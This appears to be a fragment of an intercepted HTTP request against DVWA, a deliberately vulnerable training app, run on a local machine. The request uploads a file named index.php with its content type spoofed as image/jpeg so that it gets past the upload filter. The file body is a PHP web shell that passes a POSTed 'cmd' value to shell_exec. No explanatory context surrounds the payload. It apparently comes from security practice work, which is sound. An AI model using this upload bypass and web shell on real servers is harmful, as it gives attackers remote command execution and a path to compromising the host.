 15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=up638j8ec28r81o90ghdnvdt12
21 Connection: close
22
23 ------WebKitFormBoundaryPNvjwe9eayPfwzOB
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryPNvjwe9eayPfwzOB
28 Content-Disposition: form-data; name="uploaded"; filename="index.php"
29 Content-Type: image/jpeg
30
31 <?php
32 if (!empty($_POST['cmd'])) {
33     $cmd = shell_exec($_POST['cmd']);
34 }
35 ?>